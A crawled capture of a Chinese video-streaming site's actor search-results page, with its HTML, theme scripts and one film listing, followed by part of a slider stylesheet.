

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xixi135.com/index.php/vod/search/actor/%E8%BF%AA%E7%B1%B3%E7%89%B9%E9%87%8C%C2%B7%E9%98%BF%E5%8D%9A%E5%B0%94%E5%BE%B7.html
body_size: 9642
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>迪米特里·阿博尔德搜索结果</title>
<meta name="keywords" content="迪米特里·阿博尔德搜索结果" />
<meta name="description" content="迪米特里·阿博尔德搜索结果" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>

<body>
    <style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" >
    <div class="row">
        <div class="detail-top ">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu ">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav visible-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav active">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
    <main class="show search">
        <div class="container">
            <div class="row">
                <div class="vod-list-box">
                    <div class="search-head">
                        <span>与“</span><span style="color: rgb(217, 40, 40);">迪米特里·阿博尔德</span><span>”相关的影片 共<span class="hl-total"></span>个</span>
                    </div>
                    <div class="show-vod-list" style="border: none;">
                        <div class="movie-ul">
                            	
                            <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2795.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/c53462419aaf6e08c4a06f8d404e0823.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/c53462419aaf6e08c4a06f8d404e0823.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="饥饿游戏：鸣鸟与蛇之歌" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3487</div>
                        <div class="score">5.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">高清版</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">饥饿游戏：鸣鸟与蛇之歌</div>
                        <div class="score">5.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：汤姆·布莱斯,瑞秋·齐格勒,彼特·丁拉基,乔什·安德烈斯·里维拉,亨特·莎弗,维奥拉·戴维斯,詹森·舒瓦兹曼,伯恩·戈曼,菲奥纽拉·弗拉纳根,达科·夏皮罗,伊索贝尔·杰斯珀·琼斯,麦肯齐·兰辛,艾琳·伯姆,阿什利·廖,艾米丽·霍菲尔,谢尔·布鲁沙伊特,弗洛拉·蒂曼,乔治·索纳,阿约梅德·阿德根,佐伊·蕾妮,迈克尔·格雷科,莉莉·玛丽亚·库珀,卡尔·斯宾塞,德克斯特·索尔·安塞尔,罗莎·戈茨勒,雅典娜·史催特,迪米特里·阿博尔德,凯特琳·阿金佩鲁米</div>
                    <div class="info-intro">
                        简介：18岁的科里奥兰纳斯·斯诺（汤姆·布莱斯 饰）被选为第十届饥饿游戏的导师，与来自第十二区的贫困女孩露西·格蕾·贝尔德（瑞秋·齐格勒 饰）成为了“生死相依”的命运共同体。竞技场上，这是一场关乎自由、食物，甚至是尊重与权利的生死角逐；竞技场外，不忍与善意使斯诺决定不顾一切帮助露西在这场游戏中赢得胜利......当活下去的欲望与所遵守的规则背道而驰，命运的齿轮紧抓入自己手中时，他又该如何抉择？</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1545                        </div>
                        <div class="right">
                            2023                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">饥饿游戏：鸣鸟与蛇之歌</div>
                </div>
                <div class="role">主演：汤姆·布莱斯,瑞秋·齐格勒,彼特·丁拉基,乔什·安德烈斯·里维拉,亨特·莎弗,维奥拉·戴维斯,詹森·舒瓦兹曼,伯恩·戈曼,菲奥纽拉·弗拉纳根,达科·夏皮罗,伊索贝尔·杰斯珀·琼斯,麦肯齐·兰辛,艾琳·伯姆,阿什利·廖,艾米丽·霍菲尔,谢尔·布鲁沙伊特,弗洛拉·蒂曼,乔治·索纳,阿约梅德·阿德根,佐伊·蕾妮,迈克尔·格雷科,莉莉·玛丽亚·库珀,卡尔·斯宾塞,德克斯特·索尔·安塞尔,罗莎·戈茨勒,雅典娜·史催特,迪米特里·阿博尔德,凯特琳·阿金佩鲁米                </div>
            </div>
        </div>
    </a>
</div>
                                                    </div>
                    </div>
                </div>
                            </div>
        </div>
    </main>
    <footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item active" href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
     <script type="text/javascript">
        $('.hl-total').html('1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-font.css
body_size: 2008
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
:root{--swiper-theme-color:#007aff}
:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}
.swiper-horizontal{touch-action:pan-y}
.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}
.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}
